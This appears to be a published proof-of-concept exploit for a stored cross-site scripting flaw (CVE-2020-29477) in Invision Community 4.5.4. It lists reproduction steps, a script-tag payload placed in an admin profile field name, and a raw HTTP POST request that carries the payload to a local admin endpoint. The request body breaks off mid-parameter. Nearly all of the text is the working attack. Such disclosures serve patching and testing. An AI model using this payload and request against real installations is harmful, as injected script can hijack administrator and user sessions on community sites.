 Copy
# Exploit Title: Invision Community 4.5.4 - 'Field Name' Stored Cross-Site Scripting
# Date: 02-12-2020
# Exploit Author: Hemant Patidar (HemantSolo)
# Vendor Homepage: https://invisioncommunity.com/
# Software Link: https://invisioncommunity.com/buy
# Version: 4.5.4
# Tested on: Windows 10/Kali Linux
# CVE:  CVE-2020-29477

Vulnerable Parameters: Profile - Field Name.

Steps-To-Reproduce:
1. Go to the Invision Community admin page.
2. Now go to the Members - MEMBER SETTINGS - Profiles.
3. Now click on Add Profile field.
4. Put the below payload in Field Name:
"<script>alert(123)</script>"
5. Now click on Save button.
6. The XSS will be triggered.

POST /admin/?app=core&module=membersettings&controller=profiles&tab=profilefields&subnode=1&do=form&parent=3&ajaxValidate=1 HTTP/1.1
Host: 127.0.0.1
Connection: close
Content-Length: 660
Accept: */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: https://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://127.0.0.1/admin/?app=core&module=membersettings&controller=profiles
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,hi;q=0.7,ru;q=0.6
Cookie: XYZ

form_new_activeTab=&form_new_submitted=1&csrfKey=3ffc7a5774ddc0d2a7142d2072191efc&MAX_FILE_SIZE=20971520&pf_title%5B1%5D=%3Cscript%3Ealert(123)%3C%2Fscript%3E&pf_